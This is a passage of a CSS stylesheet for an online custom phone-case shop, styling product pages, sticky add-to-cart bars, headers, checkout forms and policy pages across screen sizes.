 .arrow_static.up img.up{display:block !important;width: 30px;}
 .arrow_static.blank{display:none}
  .arrow_static {
  
	   display: inline-block;
    /* padding: 10px;top: 10px; */
    margin-left: 22px;
    position: relative;
    padding: 0;top: 3px;
  /* display: inline-block;
  padding: 10px;
      position: absolute;
   top: 9% !important;
    right:14px;  */
}   
#static-sidebar-mobile ul.parent{ width: 93%;}
		#review-buttons-container .btn-checkout {
     padding: 13px;
}
 
	 .login_section{width:100%;float:left}
.login_section .lidiv{width:100%;float:left;text-align:left;margin-bottom:8px;}
.login_section .lidiv a{color: #2c2e35;font-size: 16px; 
        font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
    font-weight: bold;}
 .footer_links.row2, .footer_links.row3 {
    width: 100%;margin-bottom: 15px;
    float: left;
	text-align:left;
}
span.customizable {
     font-size: 13px;
    font-weight: 700;  
    font-family: "Komika Text";
    min-height:10px;
    width: 100%;
    float: left;    margin-top: 18px;
    text-align: center;line-height: 0px;
}
.sticky .product-details {
    display: flex;
    background: #fff;
    z-index: 14;
    flex-wrap: wrap;border: 2px solid #000;border-bottom: 0;
     
   padding: 10px 0; border-radius: 10px 10px 0 0;
}
.sticky .product-image {
    width: 33%;  
}
.product-create-a-case .sticky .product-image,.product-create-a-tablet-case  .sticky .product-image{
	width: 16%;
    margin-left: 7%;
    margin-right: 10%;
 
}
/* .sticky .product-image img {
    border-radius: 40px;
} */
.sticky .product-name {
white-space: nowrap;
    overflow: hidden;
    width: 213px;
    align-self: center;
    right: 0;
    top: 0;
    padding: 15px 0 0 0 !important;
    text-align: left;
    margin: 0 !important;
    float: right;
}
.sticky .sticky-actions-section {
    width: 60% ;
    border: 0;float: right;
    align-self: center;    margin-left: 8px;
}
p.addition_text {
        padding-top: 14px;width: 100%;
    text-align: center;padding-right: 2px;
}
.sticky-product-price{color: #000;    font-weight: bold;
    font-size: 13px;text-align: center;/* font-family: 'Komika Text'; */ font-family: 'futura';   width: 100%;
    float: right; 
    max-width: 240px;}
.sticky-actions-section .add-to-cart-buttons .button {
    padding: 0;
    width: 100%;max-width: 216px;float: right !important;
    float: left;
}
.product-image-sticky .sticky-product-price span.in-stock,.product-image-sticky .sticky-product-price span.out-of-stock{width: 100%;   /*  float: right;  */   max-width: 240px;}
.product-image-sticky {
    position: fixed;
    bottom: 0; 
    left: 1.5%;  
    width: 97%;
    z-index: 9;
  } 
  .catalog-product-view .product-view .sticky-actions-section .add-to-cart-buttons .button {
    width: 100%;
     
}
.product-shop.simpleproduct {
    background-color: rgba(255,255,255,0.7);
    border: 2px solid #000 !important;
    border-radius: 20px;
    float: none !important;
	display:grid !important;
    margin-bottom: 0 !important;
    padding: 15px  15px 0 15px !important;
}
.add-to-cart-wrapper.makemargin {
    background-color: rgba(255,255,255,0.7);
    border-radius: 0px 0px 20px 20px;
    border: 2px solid #000 !important;
    border-top: 0 !important;
    margin-top: -0 !important;
    padding: 0px 19px 10px 19px !important ;
}  

.simple_product .add-to-cart-wrapper.makemargin {
    background-color: transparent;
    border-radius: 0;
    border: 0 !important;
    margin-top: -0 !important;
    padding: 0 !important ;
}  
.simple_product .add-to-cart-wrapper.makemargin{ margin-bottom: 0;}
.catalog-product-view .product-view .product-shop.simpleproduct .product-name,.catalog-product-view .product-view .product-shop.custompro .product-name{display:block !important;}
.catalog-product-view .product-view .product-shop.simpleproduct .product-name .h1,.catalog-product-view .product-view .product-shop.custompro .product-name .h1	 {
	font-size: 24px !important;
    color: #2c2e35; 
    font-weight: 600 !important; 
    font-family: 'Futura' !important;}
.catalog-product-view .product-img-box .product-name {display:none !important;}
.product-shop.custompro{padding: 15px !important;}

.product-view .product-shop .price-box{margin:0}

checkoutSteps .form-list label,#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load  label{font-size:22px;}
#checkoutSteps .form-list .input-text{font-size:22px;}
#checkoutSteps .form-list select {    font-size: 22px;}
#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .sp-methods dt{font-size: 22px;}
#checkout-step-payment #co-payment-form label{ font-size: 22px;}

.opc #checkout-step-review h3,.opc #checkout-step-review span,.opc #checkout-step-review .checkout-review-table dd,.opc #checkout-step-review .checkout-review-table dt {    font-size: 22px;}

.opc .section .step-title h2 {    font-size: 22px;}

.product-create-a-case.catalog-product-view .main-container, .product-create-a-tablet-case.catalog-product-view .main-container {
padding-top: 0 !important;
    margin-top: 0 !important;
    
}
#upload_case_image,#upload_case_image2{display:none;    margin: 24px 0; background: #fff;    border-radius: 21px;    padding: 15px;}
.diy_product_top .mylink{display: block;
    z-index: 99999999;
    padding: 0px 32px;left: 32%;
    background: #d50050;
    border: #d50050;
    color: #fff;
    border-radius: 10px;
    cursor: pointer; 
    width: auto;font-size: 28px;
    text-align: center;
    margin: 0 auto;} 
.diy_product_top {
      width: 100%;
    background: transparent;
    text-align: center;
    position: absolute;
    padding: 0 0; 
    top: -15px;border-radius: 0;left: 0;
}
.tabletIpad.tablet_device .diy_product_top {
      width: 100%;
    background: none;
    text-align: center;
    position: absolute;
    padding: 0 0; 
    top: -15px;border-radius: 0;left: 50%;transform: translate(-50%, -21%);
}
 }
 .product-image-sticky{display:none;}
 .product-image-sticky.fixed{ display: block !important;}
 .order-review #checkout-review-table-wrapper .product-name{font-size: 16px;    color: #000;}
 .standardproduct .product-options .option.m_Add_On {
    margin-top: 15px;
}  
.box-collateral.box-up-sell{padding-bottom: 20px;}
.col-left-first .block-layered-nav .currently ol{padding-left:0}
 @media only screen and (min-width: 769px){ 
 .footer-container {
    margin-top: 16px !important;
	 margin-bottom: 16px !important;
}
	 .catalogsearch-result-index .col-left.sidebar{margin-left: 6px;}
	 
	 .catalogsearch-result-index .col-left.sidebar.makeitstop{position:fixed !important;
	 bottom: 0 !important;  
    top: auto !important; 
    max-width: 290px;}
	 .catalogsearch-result-index .col-left.sidebar.makeittopstop{position:fixed !important;
	 bottom: auto !important;
    top: 5px !important; 
    max-width: 290px;}
	 
	.diy_additional_images #additional_types.ddesktop.slideradd ul.top-products button.owl-prev,.diy_additional_images #additional_types.ddesktop.slideradd  ul.top-products button.owl-next{    top: -15px;}
	 .thisisDIY #additional_types.ddesktop.slideradd   {margin-top: 52px; 
	 width:85%;margin-left: 8%;
    margin-right: 7.5%;}
	 .other-standard-a-case #additional_types.ddesktop.slideradd{margin-top: 0; 
	 width:85%;margin-left: 8%;
    margin-right: 7.5%;}
	.thisisDIY #additional_types.ddesktop.slideradd ul.top-products,.other-standard-a-case #additional_types.ddesktop.slideradd ul.top-products{width:100%;float: none;}
	
	 .thisisDIY #additional_types.ddesktop {margin-top: 52px; 
    width:100%;
    float: left;
    clear: both;}
	
	.other-standard-a-case #additional_types.ddesktop{margin-top: 0; 
    width:100%;
    float: left;
    clear: both;}
	 .diy_static_block.blue{display:none;    width: 100%;
    float: left;
    clear: both;} 
	  .diy_static_block.blue.active{display:block}
	  .tabletIpad ul#upsell-product-table {
    width: 86%!important;
    margin: 0 auto;
}
	 ul#upsell-product-table {
       width: 100% !important;
    margin: 0 auto;
} 
#shopping-cart-table{    border-collapse: separate;
    border-spacing: 0 1em;}

.product-view .block-related{padding-left:0 !important}
 .block-related  {
    background-color: transparent;
    border-radius: 0 ;    border:  0;
    border-top: 0;
}	 
.checkout-cart-index .box-collateral {
    background-color: transparent;
    border-radius: 0;    border: 0;
    
}	
 .box-collateral {
    background-color: transparent;
    border-radius: 0 ;    border: 0;
    border-top: 0;
} 
#upload_case_image  label.uphead,#upload_case_image2  label.uphead{float: left; min-width: 200px; width: 80%;}
#upload_case_image .uploadinfo,#upload_case_image2 .uploadinfo{clear:both;}
#upload_case_image #myBtn2,#upload_case_image2 #myBtn2 {
    float: right;
    width: 15px;
    padding: 8px 0;
}
#myBtn2{cursor:pointer}
#upload_case_image #myBtn2.tipsimg,#upload_case_image2 #myBtn2.tipsimg {
    float: left;
width: 24px;}
#backside-button { 
  z-index: 1000;
    background: #000;
    border: #000;
    font-size: 22px;
    color: #fff;
    border-radius: 10px;
    position: absolute;transform: translate(-50%, -21%);
    width: 85% !important;
    padding: 3px 15px;
    left: 50%;
    bottom: 0; visibility: hidden;}	
	.product-img-box{position:relative}
span.usernotice  { 
    z-index: 1000;    background: #000;
    border: #000;    font-size: 22px;
    color: #fff;
    border-radius: 10px;
	 
    width: max-content !important;
    padding: 3px 15px;
    position: absolute;
    top: -7px;
    left:calc(50% - 7.5px);
    transform: translate(-50%, 0px);   visibility: hidden;}	
	#checkout-progress-wrapper .opc-block-progress-step-login dd.complete .price {font-weight: 700;
    font-size: 12px;}
	 .checkout_header .logo{padding:0}
	  .checkout_header .hdr_lft {
    width: 38%;
    float: left;    line-height: 80px;
    margin-top: 0;
}
 .checkout_header .hdr_rft {
    width: 62%;
    float: right;    line-height: 80px;
    text-align: right;
}
 .checkout_header .dropdown, .checkout_header  .hdr_lft a.dropdown-heading.cover{  line-height: 80px;}
	 .desktop-sticky-product-price { 
    text-align: center;
    color: #000;
    font-weight: bold;
    font-size: 20px;
    text-align: center;
    /* font-family: 'Komika Text'; */
	font-family: 'futura';
}
	 	  .footer_checkout li {
    display: inline-block;
    margin: 10px;
}
.footer-container.footer_checkout{padding-bottom: 0;}
	 .about-case{margin-top:0 !important;margin-bottom:0 !important; border:0 solid #000}
	 .footer_links.row2, .footer_links.row3 {
    width: 100%;
    float: left;
}
.footer_links.row2 {text-align:center;font-size: 17px;}
.footer_links.row3 {text-align:left;font-size: 17px;}
	 .hdr_rft .links_desktop li {
    display: block;
}
	 span.customizable {
    
    font-size: 19px;
    font-weight: 700;
    font-family: "Komika Text";
    min-height: 19px;    line-height: 0;
    width: 100%;
    float: left;    margin-top: 18px;
    text-align: center;
}
 .product-shop .product-options{padding: 0px 15px 15px 0;    margin: 0 0 0;}
 .product-image-sticky.sticky.fixed {
    bottom: 0;
    left: 0;
    width: 100%; 
    z-index: 9;
    position: fixed;
}
.sticky .product-details {
    display: flex;
    background: #fff;
    z-index: 14;
    flex-wrap: wrap;
    border-radius: 20px;
    padding: 10px 0;
}
.sticky .product-image {
    width: 33%;
}
/* .sticky .product-image img {
    border-radius: 40px;
} */
.sticky .product-image img,ticky .product-image2 img {max-width: 30%;}
.product-view .product-img-box .product-image-sticky.sticky .product-name {
  white-space: nowrap;
    overflow: hidden;
    width: 386px;
    text-align: left;
    align-self: center;
    margin-bottom: 0 !important;
    display: block;
    float: right;
}
.sticky .sticky-actions-section {
   width: 64%;
    border: 0;
    align-self: center;
    float: right;
}
.sticky-product-price{color: #2c2e35;    font-weight: bold;
    font-size: 30px;    font-family: 'Komika Text'}
.sticky-actions-section .add-to-cart-buttons .button {
    padding: 0;
    width: 100%;
    float: left;
}
 .catalog-product-view .product-view .sticky-actions-section .add-to-cart-buttons .button {
    width:auto;    float: right;
     
}
.product-shop{padding-top:15px }
.product-create-a-case .product-shop,.product-create-a-tablet-case  .product-shop{
    padding-top: 15px;
    margin-top: 32px;
}
.product-create-a-case .img-box.img-box-style1,.product-create-a-tablet-case .img-box.img-box-style1 {
     margin-top: 32px;
}
.product-shop.simpleproduct{ background-color: rgba(255,255,255,0.7);   margin-bottom: 0 !important;

    border: 2px solid #000 !important; 
    border-radius: 20px  ;}
.add-to-cart-wrapper.makemargin{ 
    background-color: rgba(255,255,255,0.7);
    border-radius: 0px 0px 20px 20px;
    border: 2px solid #000 !important; border-top: 0 !important;
    border-top: 0 !important;}
 .simpleproduct .add-to-cart-wrapper.makemargin{ 
    background-color: transparent;
    border-radius: 0;
    border: 0px solid #000 !important;  
	width:100%;float:left;clear:none;
     }
.hdr_lft{width:50%;float:left;    margin-top: -4px;}
 .hdr_rft{width:50%;float:right;    text-align: right;}
 .hdr_lft img {
    width: 50px;
}
.hdr_lft li {
    float: left;
    margin-right: 15px;
}
.hdr_lft li.last.headli{margin-top: 4px !important;}
.hdr_rft li {
    display: inline-block;
    margin-right: 15px;line-height: 36px; 
}

.hdr_rft a, .hdr_lft a{font-weight: bold;
    font-style: normal;line-height: 36px;font-size: 15px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif; }
.currency-switcher label,.currency-switcher select{font-size: 15px !important;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;font-weight: bold !important;}
icon.icon.global {
    background: url(https://www.popacase.com/skin/frontend/rwd/default/images/globe.png) no-repeat;
    background-size: 40px;
    width: 40px;
    height: 40px;
    text-indent: -9999px;
    display: inline-block;
}
.hdr_lft label{    line-height: 38px;}
icon.icon.h_account {
    background: url(https://www.popacase.com/skin/frontend/rwd/default/images/account.png) no-repeat;
    background-size: 40px;
    width: 40px;
    height: 40px;
    text-indent: -9999px;
    display: inline-block;
}
.hdr_rft label{    line-height: 38px;}
.dropdown {
    position: relative;width: 100%;    float: left;    line-height: 36px;
}
.hdr_lft a.dropdown-heading.cover{margin-top: -16px;    line-height: 40px;}
.page-header-container .hdr_lft li.last.headli .currency-switcher{position: relative;margin-top: -1px;width: 100%;float: left;}
.dropdown .dropdown-content > li {
    white-space: nowrap;
} 
.dropdown .dropdown-content > li > a {
    display: block;   
}

.dropdown-content.left-hand{background-color: #ffffff;
    color: #333333;display: none;
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 4000;z-index: 10000;
    padding: 20px;
    min-width: 130px;width: 216px;
    line-height: 1.5em;
    text-align: left;
    list-style: none;
    background-color: #fff;height: 500px; border-radius: 10px;
    }
	.languange-box-content{    min-width: 130px;
    height: 465px;
    overflow: auto;
    border-radius: 8px;}
	.dropdown .dropdown-content > li .label {
    margin-right: 8px;
}
.dropdown .dropdown-content .dropdown-icon {
    width: 30px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-content > li > a {
    display: block;
}
.dropdown .dropdown-heading.cover > span > *, .dropdown .dropdown-heading.cover > div > * {
    display: inline-block;
    vertical-align: middle;
}
.dropdown .dropdown-heading .dropdown-icon {
    width: 18px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-heading .dropdown-icon.flag {
width: 30px;    margin-left: 7px;}
.dropdown .dropdown-heading .value {
    margin-left: 2px;
}
.dropdown .caret {
    opacity: 0.3;visibility:hidden;
    filter: alpha(opacity=30);
}
.dropdown .dropdown-heading .caret, .dropdown .dropdown-heading .caret {
    margin-right: -3px;
}
.caret:before {
    content: "\e261";
}
.dropdown .dropdown-content > li * {
    display: inline-block;
}
#select-currency{background: none;cursor:pointer;
    border: none;    font-size: 16px;    color: #2c2e35;-webkit-appearance: none;
  -moz-appearance: none; -ms-appearance: none;    -o-appearance: none;
    text-indent: 1px;font-weight: 700;
  text-overflow: '';}
  
 .hdr_rft #header-account-desktop li.headli {
    width: 100%;
    float: left;
}

.promotions_block_header {
    width: 100%;
    float: left;
    background: #404040;   
    color: #fff; font-size: 19px; 
    border: 2px solid #404040;padding:2px 0;font-weight: 700;
  max-height: 35px;
    overflow : hidden;
    text-align: center;
  font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
} 
.hdr_rft li.last {    margin-right: 20px;}
.hdr_lft li.first { margin-left: 30px;}
#cat_icons img {
    width: 100px;
}
.dyi img {
    width: 100px;
}
#cat_icons{cursor:pointer;}
.header_left li.headli {
    width: 90px;
    display: inline-block;
    margin-right: 27px;
}
.header_right li.headli {
    width: 90px;
    display: inline-block;
    margin-left: 100px;
}
.header_left .icon {
    width: 40px;
    height: 40px;display: inline-block;
    text-indent: -99999px;
}
.header_left .icon.dyiicon {
    width: 157px;
    height: 50px;
 
}
span.icon.menuicon {
    background: url(../images/menu.png) no-repeat;
    background-position: 0 0;
    background-size: 40px 40px;
}
span.icon.dyiicon {
    background: url(../images/DIY_desktop.png) no-repeat;
    background-position: 0 0;
    background-size: 157px 50px;
} 
.header_left li.headli:first-child {
    margin-left: 19px;
}
 }
  @media only screen and (min-width: 769px) and (max-width: 858px){
	  .checkout_header .hdr_lft{line-height: 55px;}
	   .checkout_header .dropdown, .checkout_header  .hdr_lft a.dropdown-heading.cover{  line-height: 55px;}
  }
  @media only screen and (min-width: 769px) and (max-width: 1100px){
	  .header_left li.headli {float:left;width: 34%;max-width: 90px;}
	  .header_left .icon.dyiicon {    width: 100%;    height: 100%;}
	  span.icon.dyiicon {     background-size: 100% 100%;}
	  .header_left li.headli:nth-of-type(2) {
    margin-top: 5px;
}
  }
 @media only screen and (min-width: 769px) and (max-width: 1248px){
	.product-view .product-img-box .product-image-sticky.sticky .product-name {
    width: 29vw;
  }   
   
 } 
 .embedsocial-reviews {
    position: relative;
    width: 100%;
    float: left;
}
 button#sticky_buy_it_now_desk { 
   width: 250px;
    display: block;
    background: #d91a5b;
    border: 1px solid #d91a5b;
    border-radius: 42px;
    font-size: 32px;
    color: #fff;
    font-weight: 700;
    font-family: "Komika Axis";
    padding: 5px 13px 14px 13px;
    margin: 8px auto !important;
}
.imagesticky_desk.fixed_desk{overflow: hidden;background: #fff;border-radius: 30px;
    padding: 0px 0 12px 0;border: 2px solid #000;}
#zoom1 #overlay_image_12345678.hideme,#imagesticky_desk #overlay_image_12345678.hideme{display:none !important;}{display:none !important;}
#overlay_image_12345678.hideplease.pleasesowme,#overlay_image_123456789.hideplease.pleasesowme{display:block !important;}
.hideplease{display:none !important;}	
#overlay_image_123456789.hideme{display:none !important}
	
.product-view .product-shop .price-box{float:left}
.Phone_Brand.hidebrand,.Case_Color.hidebrand,.Case_Type.hidebrand{display:none !important}
.Tablet_Brand.hidebrand{display:none !important}
.stock_label{   color: #5cae67;
    float: left;  
    font-family: 'futura';
    font-size: 23px;
    font-weight: 700;  
   /*  line-height: 48px;  */   line-height: 27px;
 
    margin-left: 20px;}
 .no-position.price-info,.product-options .price-info{width:80%;}
 .stock_label span {    text-transform: uppercase;}
 .description_dv .space{width:100%;float:left;}
 .standardproduct .description_dv .space{display:none}
 .product-shop{  background-color: rgba(255,255,255,0.7);
border: 2px solid #000 !important;
    border-radius: 20px;}
 
.product-options-bottom .promotions{display:block;}	
.makemargin .promotions{display:block;}	
.category-products {
    margin-top: 20px;width: 100%;
    display: inline-block;
}
@media only screen and (min-width: 769px) and (max-width: 842px){
	.footer_links .footer_links a, .footer .block-title strong{    font-size: 20px !important; }
}

 
@media only screen and (min-width: 1350px){
	.top-products h2.product-name a{font-size:1vw;}
	.top-products h2.product-name{line-height:1vw}
	  
}
@media only screen and (min-width: 1230px){
	  .imagesticky_desk.fixed_desk {    width: 585px;}
}
@media only screen and (max-width: 1136px){
	.top-products h2.product-name a{font-size:1.2vw;}
	.top-products h2.product-name{line-height:1.2vw}
}
@media only screen and (max-width: 990px){
	.top-products h2.product-name a{font-size:1.4vw;}
	.top-products h2.product-name{line-height:1.4vw}
}
@media only screen and (max-width: 961px){
	.top-products h2.product-name a{font-size:1.6vw;}
	.top-products h2.product-name{line-height:1.6vw}
}
@media only screen and (min-width: 769px) and (max-width: 961px){
	.top-products h2.product-name a{font-size:1.6vw;}
	.top-products h2.product-name{line-height:1.6vw}
}
@media only screen and (min-width: 769px) and (max-width: 931px){
	.header_right .skip-link{margin-left:13px !important;}
}
#static-sidebar-mobile select#select-currency:focus-visible,#static-sidebar-mobile  select#select-language:focus-visible {
	outline: -webkit-focus-ring-color auto 0px;
    outline-color: -webkit-focus-ring-color;
	
	outline: -moz-focus-ring-color auto 0px;
    outline-color: -moz-focus-ring-color;
	
	outline: -ms-focus-ring-color auto 0px;
    outline-color: -ms-focus-ring-color;
	
	outline: -o-focus-ring-color auto 0px;
    outline-color: -o-focus-ring-color;
 
} 
#checkoutSteps .form-list label,#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load  label{font-size:22px;}
#checkoutSteps .form-list .input-text{color: #000 !important;font-size:17px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;}
#checkoutSteps .form-list select {padding-left: 8px !important;color: #000 !important;font-size: 17px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;}
#opc-shipping_method #checkout-step-shipping_method #checkout-shipping-method-load .sp-methods dt{font-size: 22px; }
#checkout-step-payment #co-payment-form label{ font-size: 22px;}
.product-details a img {
    display: inline-block;
}
.opc #checkout-step-review h3,.opc #checkout-step-review span,.opc #checkout-step-review .checkout-review-table dd,.opc #checkout-step-review .checkout-review-table dt {    font-size: 22px;}
.m_Phone_Model.option.none{display:none !important}
.m_Case_Color.option.none{display:none !important}
  #image-main.makemevisible {
      visibility: visible !important;
}
  #image-main-sticky.makemevisible {
      visibility: visible !important;
}




span.customizable {color: orange;}
span.customizable.Hot,span.customizable.HOT {color: red;}
span.customizable.Sale,span.customizable.SALE {color: green;}
span.customizable.Limited,span.customizable.LIMITED {color: blue;}
span.customizable.Exclusive,span.customizable.EXCLUSIVE {color:  purple;}
span.customizable.New,span.customizable.NEW  {color: #E75480;}
span.customizable.SPECIAL,span.customizable.Special {color: yellow;}

ul.covercategory.top-products.owl-carousel .owl-dots.disabled {display:block !important}

.owl-dots{display:none;}
 
.about-case {
    width: 100%;
    float: left;
    margin: 10px 0;
   
    text-align: center;
    font-family: 'Komika Text';
    font-size: 30px;
    color: #2c2e35;
    background-position: center;
    z-index: 9999999999;
   
   
}


.cms-index-index .row.promotions {
    display: block;        width: 100%;
    float: left;margin: 50px 0 0 0 !important;
}
 
.footer_links u {      letter-spacing: .03em;
font-size: 16px;   line-height: 24px;text-transform: none;
color: #fff; 
font-weight: 700;
  font-style: normal;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
}
.description_dv.review.cms{ 
    border-radius: 19px;
    width: 97%;
    display: block;
    clear: both;
    margin: 0 auto;}
.cms-index-index .description_dv.review.cms .htitle	{border: 0 !important;
    border-radius: 0 !important;
    background: transparent;}
.popa-fan{text-align:center;   width: 100%;    }
.std .snippets{display:none}
.breadcrumbs {
    margin-top: 10px;
    width: 100%;
    float: left;display:none !important;
    margin-left: 9px;
}
.catalog-product-view .breadcrumbs{display: block !important;
    background: none;
    padding: 2px 10px;
    border-radius: 16px;
   /*  width: auto; */     width: 100%;}
 .breadcrumbs li {    display: inline-block;
    width: max-content;
    float: left;
    margin-right: 6px;}
 ul.covercategory.top-products{ 
    width: 92%;max-width:1140px; 
    margin: 0 auto;clear:both;
 }  
 ul.top-products.covercategory .owl-nav {
    top: 41%;
}
.category-products .products-grid .product-info {
    position: relative;
    margin-top: 7px;
    padding-bottom: 35px;
}

/* .up {
  transform: rotate(-135deg);
  -webkit-transform: rotate(-135deg);
}

.down {
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
  */
 .cms-privacy-policy .main-container,
 .cms-shipping-info  .main-container, 
 .cms-return-policy .main-container,
 .cms-terms  .main-container,
 .cms-cookies  .main-container,
 .cms-billing-policy  .main-container,
 .cms-about-us  .main-container ,
 .sales-guest-form .main-container,
 .customer-account-login .main-container,
 .customer-account-create  .main-container,
 .cms-contact .main-container,
 .checkout-onepage-index  .main-container{padding-top: 10px;margin-bottom: 16px;background-color: rgba(255,255,255,0.7);  border-radius: 15px;}	
 
ul.subchild a {
   color:#ca1c7b !important;    font-size: 22px;
}
.customer-account-login .col2-set .col-1,.customer-account-login .col2-set .col-2 {
    width: 100%;
    padding: 20px;
    text-align: center;
}
.customer-account-login  form .form-instructions {
    text-align: center;
    width: 50%;min-width: 320px;
    margin: 0 auto;
}
 .customer-account-login input[type=email], .customer-account-login input[type=password] {text-align:center;}
 
  @media only screen and (min-width: 753px) and (max-width: 840px){ 
  .page-header-container .header_center .logo .large{height: auto;}
  }
   @media only screen and (min-width: 771px) and (max-width: 806px){ 
     .product-options ul.options-list label{font-size: 21px !important;}
	 .product-options ul.options-list label{margin-left: 13px !important;}
  }
  .footer-container .block.block-subscribe {    width: 100%;    float: left;}
	.footer-container .block.block-subscribe form {    width:336px; width: 100%;   float: left;} 
	
  .cms-privacy-policy .std p,
  .cms-privacy-policy .std p span,
  .cms-privacy-policy .std a,.cms-privacy-policy .std li span,
  .cms-return-policy .std p,
  .cms-return-policy .std p span,
  .cms-return-policy .std a,.cms-return-policy .std li span,
  .cms-shipping-info .std p, 
  .cms-shipping-info .std p span, 
  .cms-shipping-info .std a,.cms-shipping-info .std li span,
  .cms-terms .std p, 
  .cms-terms .std p span,
  .cms-terms .std a,.cms-terms .std li span,
  .cms-cookies .std p, 
  .cms-cookies .std p span,
  .cms-cookies .std a,.cms-cookies .std li span,
  .cms-billing-policy .std p, 
  .cms-billing-policy .std p span,
  .cms-billing-policy .std a,.cms-billing-policy .std li span,
  .cms-privacy-policy .std li,
  .cms-return-policy .std li,
  .cms-shipping-info .std li,
  .cms-terms .std li,
  .cms-cookies .std li,
  .cms-billing-policy li
   {     color: #000 !important;   padding: 0 !important;font-size: 14px !important;font-style: normal !important;font-weight: bold !important;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;}
.cms-privacy-policy .std ,.cms-return-policy  .std,.cms-shipping-info .std,.cms-terms .std,.cms-cookies .std,.cms-billing-policy .std,.cms-contact .std,.cms-about-us .std,.sales-guest-form .col-main,.customer-account-login .std {padding:0 20px !important}  
.cms-privacy-policy .page-title h1 ,.cms-return-policy .page-title h1,.cms-shipping-info .page-title h1,.cms-terms .page-title h1,.cms-cookies .page-title h1,.cms-billing-policy .page-title h1{font-weight: bold !important;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;} 
 .footer_links.row2, .footer_links.row3{font-weight: bold;font-size: 15px;font-family: "HelveticaNeue", Helvetica, Arial, sans-serif; }
 .cms-about-us .std p,.cms-about-us .std strong,.cms-about-us .std p span,.cms-about-us .std a,.cms-about-us .std li span,.cms-about-us li,
  .cms-contact .std p,.cms-contact .std strong,.cms-contact .std p span,.cms-contact .std a,.cms-contact .std li span,.cms-contact li{
	        font-size: 14px !important;
    font-style: normal !important;
    font-weight: bold !important; 
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;
 }
  .cms-contact .std p span.ic, .cms-contact .std li span.ic {    font-family: ThemeIcons !important;}
 .cms-about-us  .page-title h1,.cms-contact .page-title h1{    font-weight: bold !important;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif !important;}
   @media only screen and (min-width: 769px) and (max-width: 876px){
   /*.footer-container .block.block-subscribe form {    width: auto;    float: left;}
/* .footer-container .footer .block-subscribe .input-text{    width: 73.42%;}
.footer-container .footer .block-subscribe .button{width: 26.57%;} */
   }
    .checkout-cart-index  .page .main-container{    padding-top: 15px;border-radius: 15px !important;background-color: rgba(255,255,255,0.7); }
   .customer-account-login p.required{display:none}
 .fa-tiktok {
    background: url(../images/tiktok1.png) no-repeat;
    background-size: 25px;
    height: 30px;
    width: 30px;
    margin-top: 8px;
    float: left;
}
   @media only screen and (min-width: 769px) and (max-width: 1150px) {
	 .m_Add_On.option ul.options-list li {
    width:100%;float:left;
}
   }
 
   @media only screen and (min-width: 932px) and (max-width: 951px) {
 .header_right {     padding-right: 71px !important;}
   }
      @media only screen and (min-width:770px) and (max-width: 772px) {
		  .header_left {    width: 35%  !important; }
 .header_right {     padding-right: 67px !important;}
   }
   
     @media only screen and (min-width: 802px) and (max-width: 817px) {
 .header_left {
 width: 34% !important;}
   }
 @media only screen and (min-width: 876px) and (max-width: 1225px) {
	 ul.top-products{width:90% !important;margin:0 auto;}
 .product-options ul.options-list label.additional_img {
width: 100% !important;
    margin-left: 56px !important;
    float: left;}
   }
 @media only screen and (min-width: 770px) and (max-width: 876px) {
		ul.top-products {
    width: 86% !important;margin:0 auto;
}
	} 
	.show_payment_ccsave{text-align:left;}
	.catalogsearch-result-index #narrow-by-list dd{display:none}
		.catalogsearch-result-index #narrow-by-list dd.open{display:block}
		
	@media only screen and (max-width: 769px){
		.checkout-cart-index .page .main-container{    width: 97%;}
		#colorbox.cartitemimg{    border-radius: 10px;}
	.ios #colorbox.cartitemimg #cboxTitle.fixwdd{width: 80% !important;}
	.product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0; 
    padding: 0;
}	.product-shop .product-options input[type=checkbox]:before {
    width: 25px !important;
    height: 25px !important;
}
.product-options input.checkbox.product-custom-option:checked:after {
    width: 9px !important;
    height: 16px !important;
    top: 2px !important;
    left: 8px !important;
}
.product-shop .product-options ul.options-list label{margin-left: 7px !important;}
.product-options ul.options-list li.option_radio label {
    padding: 0px 9px 0 34px !important;
	font-size: 27px;
    line-height: 35px;
}
.option_ul_radio{margin-bottom:15px;}
	}
@media only screen and (max-width: 600px){
	
	.product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0; 
    padding: 0;
}
.show_payment_ccsave{text-align:center !important;}
  td.m-bottom .qtyy span{font-size:12px !important;}
 td.m-bottom {
    margin-bottom: 16px;
     margin-top: 16px;
}
.product-shop .product-options input[type=checkbox]:before {
    width: 25px !important;
    height: 25px !important;
}
.product-options input.checkbox.product-custom-option:checked:after {
    width: 9px !important;
    height: 16px !important;
    top: 2px !important;
    left: 8px !important;
}
.product-shop .product-options ul.options-list label{margin-left: 7px !important;}
.product-options ul.options-list li.option_radio label {
    padding: 0px 9px 0 34px !important;
	font-size: 27px;
    line-height: 35px;
}
.option_ul_radio{margin-bottom:15px;}
}  

   @media screen and (orientation: landscape) {
	   .product-image-sticky.sticky.fixed{display:none !important}
   }
.mini-products-list .product-details a.btn-edit {
    margin-right: 12px;
}
ul.subchild { 
    margin-left: 10px;
} 
#checkoutSteps li.wide.fullwidth   {
    width: 100%;
}
@media only screen and (min-width: 1250px){
	#checkoutSteps li.wide.fullwidth   {
    width: 99%;
}
}
@media only screen and (min-width: 820px){
	.tablet_device .dropdown-content.left-hand{height: max-content;}
